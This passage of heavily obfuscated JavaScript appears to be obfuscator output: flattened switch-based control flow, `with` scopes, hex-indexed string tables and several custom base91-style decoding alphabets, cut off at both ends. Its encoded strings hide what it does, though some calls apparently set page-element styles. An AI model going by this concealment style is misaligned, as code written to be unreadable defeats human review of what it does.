yogKgh_.mFEwEM=!0x0,kk0kMQv[yogKgh_.YwUQGue[OtWaA1[0x2]]];case 0x21:case 0x8e:case-0xbb:BAoQ_hx._vSYEia.pV3VxF=0x5a;return yogKgh_.mFEwEM=!0x0,kk0kMQv[yogKgh_.YwUQGue[OtWaA1[qkesugH+-0x2b]]]}},yogKgh_.mFEwEM=void 0x0,yogKgh_.cwKubeu=(0x1,yogKgh_.gNPMpKa)(-0xd5,-0x10).next().value);if(yogKgh_.mFEwEM){CbV0ps(X7BAMA.nXdtv3W=X7BAMA.yogKgh_,GFbM6T+=-0x72);break}else{CbV0ps(X7BAMA.nXdtv3W=X7BAMA.yogKgh_,EGCB0z+=-0x10f,qkesugH+=0xf4,GFbM6T+=-0x72);break}case-0x52:case qkesugH- -0x21:CbV0ps(X7BAMA.w9LB8q={},X7BAMA.w9LB8q.IHwfi_E=function(...EGCB0z){return cyATYY(0xb1,-0x31,0x62,-0x60,{w9LB8q:X7BAMA.w9LB8q,ZHfBwv:X7BAMA.ZHfBwv,yogKgh_:{}},EGCB0z).next().value},X7BAMA.w9LB8q.Hvp10Y=function(...EGCB0z){return cyATYY(-0xf4,-0x20,0x14a,0x6b,{w9LB8q:X7BAMA.w9LB8q,ZHfBwv:X7BAMA.ZHfBwv,g0Bl88:{}},EGCB0z).next().value},vOBVtKK(X7BAMA.w9LB8q.IHwfi_E),WAnLO5y((0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x138]))(\"\"+JPNFEig[OtWaA1[0x5d]][(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x139])]+JPNFEig[OtWaA1[0x5d]][(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x13a])+OtWaA1[0x12a]](pXZECyU[-OtWaA1[0xb3]]),{[(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[EGCB0z+0x22f])]:(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x13c]),[(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[qkesugH+0x16c])]:OtWaA1[0x1d6]})[(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x13e])+OtWaA1[0x120]](()=>{var EGCB0z,qkesugH;function*GFbM6T(EGCB0z,qkesugH,BAoQ_hx,nYdyWi2,pXZECyU={R0PDWQF:{}},cyATYY){while(EGCB0z+qkesugH+BAoQ_hx+nYdyWi2!==-0x97)with(pXZECyU.yok2P4||pXZECyU)switch(EGCB0z+qkesugH+BAoQ_hx+nYdyWi2){case pXZECyU.R0PDWQF.NHfblW+0x9c:[KPV32zP.n_Bejm]=cyATYY;if(typeof kk0kMQv[KPV32zP.n_Bejm]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(pXZECyU.yok2P4=pXZECyU.KPV32zP,qkesugH+=0x198,BAoQ_hx+=-0x7b,nYdyWi2+=-0xfc);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.KPV32zP,qkesugH+=0x17e,BAoQ_hx+=-0xc,nYdyWi2+=-0x2f1);break}case pXZECyU.R0PDWQF.NHfblW+0x6a:case-0x7c:case-0xa:case BAoQ_hx-0xad:CbV0ps(CKQPxZ[-OtWaA1[0x152]].push((CKQPxZ[OtWaA1[0x49]]|CKQPxZ[OtWaA1[0x16]]<<CKQPxZ[OtWaA1[0xd]])&OtWaA1[0x19]),pXZECyU.yok2P4=pXZECyU.tX4rzSs,EGCB0z+=0xa3,qkesugH+=-0x15b,nYdyWi2+=0x211);break;case-0x47:case-0x5d:H97m89V[OtWaA1[0x148]]=-OtWaA1[BAoQ_hx+0x84];for(H97m89V[OtWaA1[0xc]]=OtWaA1[0x2];H97m89V[OtWaA1[0xc]]<H97m89V[OtWaA1[EGCB0z+0x2da]];H97m89V[OtWaA1[0xc]]++){H97m89V[OtWaA1[BAoQ_hx+0x89]]=H97m89V[OtWaA1[0x147]].indexOf(H97m89V[-OtWaA1[0x7e]][H97m89V[OtWaA1[0xc]]]);if(H97m89V[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(H97m89V[OtWaA1[EGCB0z+0x400]]<OtWaA1[0x2]){H97m89V[OtWaA1[0x148]]=H97m89V[OtWaA1[0x9]]}else{CbV0ps(H97m89V[OtWaA1[0x148]]+=H97m89V[OtWaA1[EGCB0z+0x2c1]]*OtWaA1[0x1f],H97m89V[OtWaA1[0x49]]|=H97m89V[OtWaA1[0x148]]<<H97m89V[OtWaA1[qkesugH+-0x1f6]],H97m89V[OtWaA1[0x32]]+=(H97m89V[OtWaA1[EGCB0z+0x400]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(H97m89V[OtWaA1[0xe]].push(H97m89V[OtWaA1[BAoQ_hx+0xc9]]&OtWaA1[0x19]),H97m89V[OtWaA1[0x49]]>>=OtWaA1[0xc],H97m89V[OtWaA1[0x32]]-=OtWaA1[0xc])}while(H97m89V[OtWaA1[0x32]]>OtWaA1[EGCB0z+0x2d2]);H97m89V[OtWaA1[0x148]]=-OtWaA1[0x4]}}if(H97m89V[OtWaA1[0x148]]>-OtWaA1[0x4]){CbV0ps(pXZECyU.yok2P4=pXZECyU.akOkWn,EGCB0z+=0x2);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.akOkWn,EGCB0z+=0x16,qkesugH+=-0x1a5,BAoQ_hx+=0x146);break}case 0x97:CbV0ps(pXZECyU.KdOvMZ={},pXZECyU.KdOvMZ._8dHxN=function(...EGCB0z){return GFbM6T(0x93,-0xa6,0xc,-0xd,{KdOvMZ:pXZECyU.KdOvMZ,x1c1tV:pXZECyU.x1c1tV,R0PDWQF:pXZECyU.R0PDWQF,HXWXBV5:{}},EGCB0z).next().value},pXZECyU.KdOvMZ.dw8Vw2=function(...EGCB0z){return GFbM6T(0xdd,-0xa9,0xe3,-0x53,{KdOvMZ:pXZECyU.KdOvMZ,x1c1tV:pXZECyU.x1c1tV,R0PDWQF:pXZECyU.R0PDWQF,JlsXSAb:{}},EGCB0z).next().value},pXZECyU.KdOvMZ.hVH95U=function(...EGCB0z){return GFbM6T(0x23b,-0x136,-0xd7,0xc1,{KdOvMZ:pXZECyU.KdOvMZ,x1c1tV:pXZECyU.x1c1tV,R0PDWQF:pXZECyU.R0PDWQF,tX4rzSs:{}},EGCB0z).next().value},vOBVtKK(pXZECyU.KdOvMZ.dw8Vw2),vOBVtKK(pXZECyU.KdOvMZ.hVH95U));if((0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x153])in ZmDzpd){CbV0ps(pXZECyU.yok2P4=pXZECyU.KdOvMZ,EGCB0z+=-0x27f,qkesugH+=0x18c,BAoQ_hx+=0x13f,nYdyWi2+=-0x10a);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.x1c1tV,EGCB0z+=-0x27f,qkesugH+=0x53,BAoQ_hx+=0x16e,nYdyWi2+=-0x33);break}case qkesugH-0xf8:CbV0ps(pXZECyU.R0PDWQF.NHfblW=-0xc2,H97m89V[OtWaA1[0x148]]=-OtWaA1[0x4]);for(H97m89V[OtWaA1[0xc]]=OtWaA1[0x2];H97m89V[OtWaA1[0xc]]<H97m89V[OtWaA1[0x22]];H97m89V[OtWaA1[0xc]]++){H97m89V[OtWaA1[0x9]]=H97m89V[OtWaA1[0x147]].indexOf(H97m89V[-OtWaA1[0x7e]][H97m89V[OtWaA1[0xc]]]);if(H97m89V[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(H97m89V[OtWaA1[0x148]]<OtWaA1[0x2]){H97m89V[OtWaA1[0x148]]=H97m89V[OtWaA1[0x9]]}else{CbV0ps(H97m89V[OtWaA1[0x148]]+=H97m89V[OtWaA1[0x9]]*OtWaA1[0x1f],H97m89V[OtWaA1[0x49]]|=H97m89V[OtWaA1[0x148]]<<H97m89V[OtWaA1[0x32]],H97m89V[OtWaA1[0x32]]+=(H97m89V[OtWaA1[0x148]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(H97m89V[OtWaA1[0xe]].push(H97m89V[OtWaA1[0x49]]&OtWaA1[0x19]),H97m89V[OtWaA1[0x49]]>>=OtWaA1[0xc],H97m89V[OtWaA1[0x32]]-=OtWaA1[0xc])}while(H97m89V[OtWaA1[0x32]]>OtWaA1[0x1a]);H97m89V[OtWaA1[0x148]]=-OtWaA1[0x4]}}if(H97m89V[OtWaA1[0x148]]>-OtWaA1[0x4]){CbV0ps(pXZECyU.yok2P4=pXZECyU.akOkWn,EGCB0z+=-0x38f,qkesugH+=0x186,BAoQ_hx+=0x14b,nYdyWi2+=0xcf);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.akOkWn,EGCB0z+=-0x37b,qkesugH+=-0x1f,BAoQ_hx+=0x291,nYdyWi2+=0xcf);break}case EGCB0z- -0xc8:case-0x4c:case 0xc0:CbV0ps([...qsF1cKP.XhYASk8]=cyATYY,qsF1cKP.DYFNEI=function*EGCB0z(qkesugH,BAoQ_hx,nYdyWi2={byyrSi5:{}}){while(qkesugH+BAoQ_hx!==-0x94)with(nYdyWi2.cbQfCNq||nYdyWi2)switch(qkesugH+BAoQ_hx){case-0x61:CbV0ps([nYdyWi2.byyrSi5.a060fEm,nYdyWi2.byyrSi5.nxMv_4,nYdyWi2.byyrSi5.Ot5Xnv]=[-0x9f,-0x45,0xa2],qsF1cKP.XhYASk8[OtWaA1[0x0]]=OtWaA1[qkesugH+0xa5]);if(typeof kk0kMQv[qsF1cKP.XhYASk8[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.cbQfCNq=nYdyWi2.byyrSi5,qkesugH+=0x13a,BAoQ_hx+=-0x118);break}else{CbV0ps(nYdyWi2.cbQfCNq=nYdyWi2.byyrSi5,qkesugH+=0x3f,BAoQ_hx+=-0x65);break}case nYdyWi2.byyrSi5.a060fEm+-0x36:CbV0ps(nYdyWi2.cbQfCNq=nYdyWi2.byyrSi5,qkesugH+=0x1e6,BAoQ_hx+=-0x150);break;case nYdyWi2.byyrSi5.a060fEm+0x60:default:return qsF1cKP.lEjDnW=!0x0,kk0kMQv[qsF1cKP.XhYASk8[OtWaA1[qkesugH+-0x97]]]=(0x1,x1c1tV.exaKEk)(Isq1DQT[qsF1cKP.XhYASk8[OtWaA1[qkesugH+-0x97]]]);case-0x93:case nYdyWi2.byyrSi5.nxMv_4+-0x3f:CbV0ps([nYdyWi2.byyrSi5.a060fEm,nYdyWi2.byyrSi5.nxMv_4,nYdyWi2.byyrSi5.Ot5Xnv]=[-0x8a,-0xe6,0xaf],nYdyWi2.cbQfCNq=nYdyWi2.byyrSi5,qkesugH+=-0xa6,BAoQ_hx+=0xa3);break;case nYdyWi2.byyrSi5.nxMv_4+-0x42:return qsF1cKP.lEjDnW=!0x0,kk0kMQv[qsF1cKP.XhYASk8[OtWaA1[0x2]]];case BAoQ_hx- -0x2d:case 0xa7:CbV0ps(nYdyWi2.cbQfCNq=nYdyWi2.byyrSi5,qkesugH+=-0x8f,BAoQ_hx+=-0x4e);break;case 0x53:case 0x20:case nYdyWi2.byyrSi5.a060fEm+0x122:[nYdyWi2.byyrSi5.a060fEm,nYdyWi2.byyrSi5.nxMv_4,nYdyWi2.byyrSi5.Ot5Xnv]=[-0x8f,0x51,-0x50];return qsF1cKP.lEjDnW=!0x0,kk0kMQv[qsF1cKP.XhYASk8[OtWaA1[0x2]]];case BAoQ_hx- -0x6a:CbV0ps(nYdyWi2.cbQfCNq=nYdyWi2.byyrSi5,qkesugH+=-0x97,BAoQ_hx+=0xf4);break;case 0xf0:CbV0ps(nYdyWi2.cbQfCNq=nYdyWi2.byyrSi5,qkesugH+=0xc6,BAoQ_hx+=-0x1f5);break;case nYdyWi2.byyrSi5.Ot5Xnv+-0x174:case 0x7a:return qsF1cKP.lEjDnW=!0x0,kk0kMQv[qsF1cKP.XhYASk8[OtWaA1[qkesugH+0xc]]]}},qsF1cKP.lEjDnW=void 0x0,pXZECyU.yok2P4=pXZECyU.qsF1cKP,qkesugH+=-0x7,BAoQ_hx+=-0x5a);break;case pXZECyU.R0PDWQF.NHfblW+0x50:CbV0ps([...akOkWn.H97m89V]=cyATYY,akOkWn.H97m89V[OtWaA1[BAoQ_hx+0x31]]=OtWaA1[0x4],akOkWn.H97m89V[OtWaA1[0x147]]=\"\\x31\\x45\\x4a\\x54\\x68\\x6c\\x64\\x5a\\x58\\x77\\x56\\x3b\\x2f\\x29\\x40\\x6f\\x6e\\x4c\\x25\\x4f\\x72\\x32\\x2a\\x53\\x5b\\x78\\x55\\x48\\x2b\\x52\\x3c\\x73\\x30\\x7e\\x44\\x70\\x66\\x5d\\x79\\x7c\\x61\\x33\\x5e\\x23\\x7a\\x3e\\x2e\\x63\\x6b\\x38\\x37\\x47\\x74\\x28\\x49\\x6d\\x26\\x4d\\x59\\x3f\\x3a\\x76\\x34\\x22\\x57\\x65\\x7d\\x24\\x50\\x71\\x46\\x43\\x4e\\x21\\x42\\x35\\x60\\x2c\\x75\\x6a\\x4b\\x39\\x41\\x5f\\x51\\x3d\\x7b\\x62\\x69\\x36\\x67\",pXZECyU.yok2P4=pXZECyU.akOkWn,qkesugH+=0x6a);break;case 0x61:case 0xb0:case-0x76:return smdYNm(CKQPxZ[-OtWaA1[0x152]]);case 0x17:case pXZECyU.R0PDWQF.NHfblW+0x7e:return afRpHm;case pXZECyU.R0PDWQF.NHfblW+-0x7c:CbV0ps(pXZECyU.yok2P4=pXZECyU.akOkWn,EGCB0z+=-0x2fc,qkesugH+=-0x1f,BAoQ_hx+=0x291,nYdyWi2+=0x48);break;case pXZECyU.R0PDWQF.NHfblW+-0x5a:pXZECyU.qsF1cKP.afRpHm=(0x1,DYFNEI)(-0xa1,0x40).next().value;if(lEjDnW){CbV0ps(pXZECyU.yok2P4=pXZECyU.qsF1cKP,nYdyWi2+=0xd8);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.qsF1cKP,EGCB0z+=0x2ce,qkesugH+=-0x18,BAoQ_hx+=-0x165,nYdyWi2+=-0xaa);break}case EGCB0z- -0x115:CbV0ps(pXZECyU.R0PDWQF.NHfblW=0x2e,R0PDWQF.JeYiXto=function(...EGCB0z){return GFbM6T(0x164,-0x165,0x4f,0x7c,{R0PDWQF:pXZECyU.R0PDWQF,KPV32zP:{}},EGCB0z).next().value},R0PDWQF.W9Tizb=function(...EGCB0z){return GFbM6T(-0x1d1,0x7e,0x52,0x57,{R0PDWQF:pXZECyU.R0PDWQF,extg6YU:{}},EGCB0z).next().value},vOBVtKK(R0PDWQF.W9Tizb));if(WAnLO5y((0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[qkesugH+0x67]))[(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x142])]((0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[qkesugH+0x69]))&&WAnLO5y((0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x141]))[(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x144])+OtWaA1[EGCB0z+0x1cc]]((0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[BAoQ_hx+0x1bd]))&&WAnLO5y((0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x141]))[(0x1,X7BAMA.w9LB8q.IHwfi_E)(OtWaA1[0x142])]((0x1,R0PDWQF.JeYiXto)(OtWaA1[qkesugH+0x6c]))){CbV0ps(pXZECyU.yok2P4=pXZECyU.R0PDWQF,EGCB0z+=0x4b,qkesugH+=0x2be,BAoQ_hx+=0x47,nYdyWi2+=-0x328);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.R0PDWQF,EGCB0z+=0x112,qkesugH+=-0x180,BAoQ_hx+=0x1cb,nYdyWi2+=-0xc0);break}case BAoQ_hx!=0x153&&BAoQ_hx-0x59:CbV0ps(pXZECyU.yok2P4=pXZECyU.R0PDWQF,BAoQ_hx+=0x147);break;case-0xb5:return kk0kMQv[n_Bejm];case pXZECyU.R0PDWQF.NHfblW+-0xbe:return smdYNm(H97m89V[OtWaA1[0xe]]);case 0x82:case 0x6d:return kk0kMQv[TmhvDV2[OtWaA1[0x2]]];case-0xb2:case pXZECyU.R0PDWQF.NHfblW+-0x8f:return kk0kMQv[TmhvDV2[OtWaA1[0x2]]]=(0x1,pXZECyU.KdOvMZ.hVH95U)(Isq1DQT[TmhvDV2[OtWaA1[0x2]]]);case-0xcf:case 0x91:case pXZECyU.R0PDWQF.NHfblW+-0xd8:CbV0ps([...extg6YU.UJIblS]=cyATYY,extg6YU.UJIblS[OtWaA1[0x0]]=OtWaA1[0x4],extg6YU.UJIblS[OtWaA1[0x3]]=\"\\x23\\x75\\x29\\x21\\x6a\\x2f\\x48\\x41\\x69\\x44\\x3c\\x39\\x5e\\x6f\\x2b\\x68\\x25\\x38\\x51\\x24\\x71\\x6b\\x79\\x65\\x74\\x5a\\x3f\\x42\\x62\\x4f\\x34\\x7a\\x2c\\x6e\\x4a\\x31\\x66\\x3e\\x52\\x4c\\x5d\\x4d\\x6c\\x6d\\x45\\x7b\\x58\\x61\\x4e\\x30\\x76\\x70\\x77\\x5b\\x49\\x3d\\x59\\x72\\x50\\x5f\\x2a\\x26\\x33\\x73\\x56\\x36\\x22\\x3a\\x55\\x63\\x53\\x43\\x46\\x7e\\x7d\\x37\\x3b\\x4b\\x64\\x40\\x67\\x2e\\x54\\x57\\x78\\x32\\x60\\x35\\x7c\\x28\\x47\",pXZECyU.yok2P4=pXZECyU.extg6YU,qkesugH+=-0x58,BAoQ_hx+=0x84);break;case pXZECyU.R0PDWQF.NHfblW+0x6b:CbV0ps(H97m89V[OtWaA1[0x49]]=OtWaA1[0x2],H97m89V[OtWaA1[0x32]]=OtWaA1[0x2],pXZECyU.yok2P4=pXZECyU.akOkWn,EGCB0z+=-0x24b,nYdyWi2+=0x16b);break;case BAoQ_hx- -0xc3:CbV0ps(CKQPxZ[OtWaA1[0xd]]=OtWaA1[0x2],CKQPxZ[OtWaA1[0x16]]=-OtWaA1[0x4]);for(CKQPxZ[OtWaA1[0xc]]=OtWaA1[0x2];CKQPxZ[OtWaA1[0xc]]<CKQPxZ[OtWaA1[0x151]];CKQPxZ[OtWaA1[0xc]]++){CKQPxZ[OtWaA1[0x15]]=CKQPxZ[OtWaA1[0x150]].indexOf(CKQPxZ[OtWaA1[0x13]][CKQPxZ[OtWaA1[0xc]]]);if(CKQPxZ[OtWaA1[0x15]]===-OtWaA1[qkesugH+-0xae])continue;if(CKQPxZ[OtWaA1[0x16]]<OtWaA1[0x2]){CKQPxZ[OtWaA1[0x16]]=CKQPxZ[OtWaA1[0x15]]}else{CbV0ps(CKQPxZ[OtWaA1[0x16]]+=CKQPxZ[OtWaA1[0x15]]*OtWaA1[0x1f],CKQPxZ[OtWaA1[0x49]]|=CKQPxZ[OtWaA1[0x16]]<<CKQPxZ[OtWaA1[0xd]],CKQPxZ[OtWaA1[0xd]]+=(CKQPxZ[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(CKQPxZ[-OtWaA1[0x152]].push(CKQPxZ[OtWaA1[0x49]]&OtWaA1[0x19]),CKQPxZ[OtWaA1[0x49]]>>=OtWaA1[0xc],CKQPxZ[OtWaA1[0xd]]-=OtWaA1[0xc])}while(CKQPxZ[OtWaA1[0xd]]>OtWaA1[0x1a]);CKQPxZ[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(CKQPxZ[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(pXZECyU.yok2P4=pXZECyU.tX4rzSs,nYdyWi2+=-0x170);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.tX4rzSs,EGCB0z+=0xa3,qkesugH+=-0x15b,nYdyWi2+=0xa1);break}case pXZECyU.R0PDWQF.NHfblW+0xc1:CbV0ps([...tX4rzSs.CKQPxZ]=cyATYY,tX4rzSs.CKQPxZ[OtWaA1[BAoQ_hx+0xd7]]=OtWaA1[0x4],tX4rzSs.CKQPxZ[OtWaA1[0x150]]=\"\\x46\\x2b\\x2c\\x7d\\x75\\x32\\x7b\\x5d\\x39\\x57\\x44\\x45\\x2e\\x7e\\x5e\\x74\\x63\\x28\\x58\\x52\\x79\\x53\\x6d\\x69\\x71\\x4e\\x41\\x4a\\x54\\x4b\\x48\\x49\\x6b\\x6f\\x61\\x47\\x51\\x42\\x73\\x76\\x3c\\x77\\x35\\x2f\\x26\\x30\\x6c\\x56\\x2a\\x3f\\x72\\x50\\x21\\x7a\\x62\\x65\\x3d\\x40\\x37\\x78\\x4c\\x6a\\x4f\\x3e\\x59\\x5b\\x29\\x68\\x6e\\x55\\x5a\\x23\\x25\\x22\\x33\\x3b\\x67\\x43\\x4d\\x36\\x64\\x70\\x66\\x31\\x34\\x3a\\x7c\\x5f\\x60\\x24\\x38\",pXZECyU.yok2P4=pXZECyU.tX4rzSs,BAoQ_hx+=0x10b,nYdyWi2+=-0x1b9);break;case pXZECyU.R0PDWQF.NHfblW+-0xac:CbV0ps(UJIblS[OtWaA1[0x13]]=\"\"+(UJIblS[OtWaA1[0x2]]||\"\"),UJIblS[OtWaA1[qkesugH+-0x1b]]=UJIblS[OtWaA1[0x13]].length,UJIblS[OtWaA1[0xe]]=[],UJIblS[OtWaA1[qkesugH+0x119]]=OtWaA1[0x2],UJIblS[OtWaA1[BAoQ_hx+-0xa4]]=OtWaA1[qkesugH+-0x24],pXZECyU.yok2P4=pXZECyU.extg6YU,qkesugH+=0x2b,BAoQ_hx+=-0x104,nYdyWi2+=0x228);break;case BAoQ_hx!=0xc&&BAoQ_hx-0x59:CbV0ps(pXZECyU.yok2P4=pXZECyU.DxB1Yiz,qkesugH+=0x3c,BAoQ_hx+=-0x1a3,nYdyWi2+=-0x2a);break;case EGCB0z- -0x1d:CbV0ps((0x1,_8dHxN)(),pXZECyU.yok2P4=pXZECyU.x1c1tV,qkesugH+=-0x139,BAoQ_hx+=0x2f,nYdyWi2+=0xd7);break;case 0xeb:case-0xd1:return kk0kMQv[n_Bejm]=(0x1,pXZECyU.R0PDWQF.W9Tizb)(Isq1DQT[n_Bejm]);case nYdyWi2-0xde:CbV0ps(WAnLO5y((0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x159]))[(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x15a])+(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x15b])+OtWaA1[0x15c]](OtWaA1[0x32c]+JPNFEig[OtWaA1[0x5d]][(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x15d])+OtWaA1[0x15e]])[(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x15f])][(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x160])]=(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x161]),WAnLO5y((0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x159]))[(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x15a])+(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x15b])+OtWaA1[0x15c]](JPNFEig[OtWaA1[0x5d]][(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x162])+OtWaA1[0x8a]])[(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x15f])][(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x163])+OtWaA1[qkesugH+0x1c6]]=(0x1,pXZECyU.KdOvMZ.dw8Vw2)(OtWaA1[0x164]),pXZECyU.yok2P4=pXZECyU.R0PDWQF,EGCB0z+=0x9e,nYdyWi2+=-0x91);break;case nYdyWi2- -0x5c:case 0xf7:case 0xc2:return;case EGCB0z- -0x2a2:case-0x34:case-0x9e:UJIblS[OtWaA1[0x140]]=-OtWaA1[EGCB0z+0x1d5];for(UJIblS[OtWaA1[0x14]]=OtWaA1[0x2];UJIblS[OtWaA1[qkesugH+-0x3d]]<UJIblS[OtWaA1[qkesugH+-0x46]];UJIblS[OtWaA1[qkesugH+-0x3d]]++){UJIblS[-OtWaA1[BAoQ_hx+0x119]]=UJIblS[OtWaA1[0x3]].indexOf(UJIblS[OtWaA1[EGCB0z+0x1e4]][UJIblS[OtWaA1[EGCB0z+0x1e5]]]);if(UJIblS[-OtWaA1[0xeb]]===-OtWaA1[0x4])continue;if(UJIblS[OtWaA1[qkesugH+0xef]]<OtWaA1[qkesugH+-0x4f]){UJIblS[OtWaA1[0x140]]=UJIblS[-OtWaA1[0xeb]]}else{CbV0ps(UJIblS[OtWaA1[0x140]]+=UJIblS[-OtWaA1[0xeb]]*OtWaA1[0x1f],UJIblS[OtWaA1[0x13f]]|=UJIblS[OtWaA1[qkesugH+0xef]]<<UJIblS[OtWaA1[0x32]],UJIblS[OtWaA1[0x32]]+=(UJIblS[OtWaA1[0x140]]&OtWaA1[EGCB0z+0x204])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[qkesugH+-0x35]);do{CbV0ps(UJIblS[OtWaA1[0xe]].push(UJIblS[OtWaA1[0x13f]]&OtWaA1[0x19]),UJIblS[OtWaA1[EGCB0z+0x310]]>>=OtWaA1[0xc],UJIblS[OtWaA1[0x32]]-=OtWaA1[0xc])}while(UJIblS[OtWaA1[0x32]]>OtWaA1[0x1a]);UJIblS[OtWaA1[0x140]]=-OtWaA1[0x4]}}if(UJIblS[OtWaA1[qkesugH+0xef]]>-OtWaA1[EGCB0z+0x1d5]){CbV0ps(pXZECyU.yok2P4=pXZECyU.extg6YU,EGCB0z+=0x186,qkesugH+=-0x1b6);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.extg6YU,EGCB0z+=0x102,qkesugH+=-0x1b6,BAoQ_hx+=0x2da,nYdyWi2+=-0x203);break}case BAoQ_hx-0x1f:CbV0ps([...JlsXSAb.TmhvDV2]=cyATYY,JlsXSAb.TmhvDV2[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[JlsXSAb.TmhvDV2[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(pXZECyU.yok2P4=pXZECyU.JlsXSAb,EGCB0z+=-0x50,BAoQ_hx+=-0xd5);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.JlsXSAb,EGCB0z+=-0x15c,qkesugH+=0x13c,BAoQ_hx+=-0x37);break}case BAoQ_hx- -0x17b:case 0xae:return kk0kMQv[TmhvDV2[OtWaA1[0x2]]];case pXZECyU.R0PDWQF.NHfblW+0x13:CbV0ps(CKQPxZ[OtWaA1[0x13]]=\"\"+(CKQPxZ[OtWaA1[0x2]]||\"\"),CKQPxZ[OtWaA1[0x151]]=CKQPxZ[OtWaA1[0x13]].length,pXZECyU.yok2P4=pXZECyU.tX4rzSs,BAoQ_hx+=-0x1f7,nYdyWi2+=0x185);break;case 0xa1:CbV0ps(UJIblS[OtWaA1[0xe]].push((UJIblS[OtWaA1[0x13f]]|UJIblS[OtWaA1[0x140]]<<UJIblS[OtWaA1[0x32]])&OtWaA1[0x19]),pXZECyU.yok2P4=pXZECyU.extg6YU,EGCB0z+=-0x84,BAoQ_hx+=0x2da,nYdyWi2+=-0x203);break;case qkesugH-0x29:CbV0ps(pXZECyU.R0PDWQF.NHfblW=-0x7e,pXZECyU.yok2P4=pXZECyU.tX4rzSs,EGCB0z+=-0x191,qkesugH+=0xaa,BAoQ_hx+=0x1cf);break;case 0xf4:case-0xec:case 0xf8:return smdYNm(UJIblS[OtWaA1[0xe]]);case nYdyWi2- -0x18a:CbV0ps(H97m89V[-OtWaA1[0x7e]]=\"\"+(H97m89V[OtWaA1[0x2]]||\"\"),H97m89V[OtWaA1[qkesugH+-0x206]]=H97m89V[-OtWaA1[0x7e]].length,H97m89V[OtWaA1[0xe]]=[],pXZECyU.yok2P4=pXZECyU.akOkWn,BAoQ_hx+=-0x4f);break;case nYdyWi2-0x10e:CbV0ps(H97m89V[OtWaA1[0xe]].push((H97m89V[OtWaA1[qkesugH+-0x1df]]|H97m89V[OtWaA1[0x148]]<<H97m89V[OtWaA1[0x32]])&OtWaA1[0x19]),pXZECyU.yok2P4=pXZECyU.akOkWn,EGCB0z+=0x14,qkesugH+=-0x1a5,BAoQ_hx+=0x146);break;case-0xa4:case pXZECyU.R0PDWQF.NHfblW+-0x42:CbV0ps(HXWXBV5.Il20pc=vOBVtKK(function(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[-OtWaA1[0x154]]=EGCB0z[OtWaA1[0x2]].length,EGCB0z[OtWaA1[0x1]]=[],EGCB0z[OtWaA1[0xb]]=OtWaA1[0x2]);for(EGCB0z[OtWaA1[0x18]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x18]]<EGCB0z[-OtWaA1[0x154]];EGCB0z[OtWaA1[0x18]]++)EGCB0z[OtWaA1[0x1]].push(EGCB0z[OtWaA1[0x18]]!==OtWaA1[0x2]&&EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0x18]]]>EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0x18]]-OtWaA1[0x4]]?EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0x18]]-OtWaA1[0x4]]+OtWaA1[0x4]:OtWaA1[0x4]);for(EGCB0z[OtWaA1[0x49]]=EGCB0z[-OtWaA1[0x154]]-OtWaA1[0x4];EGCB0z[OtWaA1[0x49]]>=OtWaA1[